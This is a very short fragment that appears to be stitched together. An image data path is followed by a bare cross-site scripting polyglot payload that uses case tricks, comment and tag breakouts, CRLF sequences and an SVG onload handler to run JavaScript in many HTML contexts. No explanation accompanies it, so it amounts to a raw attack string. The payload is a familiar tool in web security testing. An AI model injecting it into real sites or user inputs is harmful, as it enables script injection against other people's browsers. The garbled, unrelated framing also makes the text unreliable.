 jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert()
)//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/
--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e